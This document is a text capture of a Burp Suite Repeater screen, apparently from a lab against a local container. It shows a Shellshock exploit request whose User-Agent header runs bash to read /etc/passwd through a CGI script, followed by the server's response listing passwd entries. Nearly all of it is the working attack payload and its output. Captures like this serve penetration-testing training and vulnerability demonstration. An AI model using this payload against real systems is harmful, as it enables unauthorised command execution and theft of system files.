 Burp Suite Professional v1.7.04 - Temporary Project - licensed to Better World Technology Private Limited (Zeta, Directi) [singl...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://172.17.0.3 ?
Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 172.17.0.3
User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://172.17.0.3/
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 31 Jul 2016 16:42:03 GMT
Server: Apache/2.2.22 (Debian)
Connection: close
Content-Length: 762
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
? < + > Type a search term 0 matches
Done 890 bytes | 5 millis